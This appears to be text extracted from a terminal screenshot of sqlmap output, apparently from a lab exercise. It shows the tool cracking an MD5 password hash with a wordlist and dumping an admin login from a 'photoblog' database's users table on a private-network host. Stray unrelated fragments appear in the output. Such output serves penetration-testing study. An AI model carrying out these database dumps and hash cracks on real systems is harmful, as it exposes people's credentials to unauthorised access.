 root@IT14026362: ~
File Edit View Search Terminal Help
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
fuzz-master.zip
[12:53:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[12:53:33] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:53:33] [WARNING] multiprocessing hash cracking is currently not supported on
this platform
[12:53:36] [INFO] cracked password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8
e0166eb2'
[12:53:36] [INFO] postprocessing table dump
Database: photoblog
Table: users
sam.php.test
[1 entry]
+----+-------+----------------------------------------------+
| id | login | password                                     |
+----+-------+----------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+----------------------------------------------+
[12:53:36] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/outp
ut/192.168.172.149/dump/photoblog/users.csv'
[12:53:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.172.149'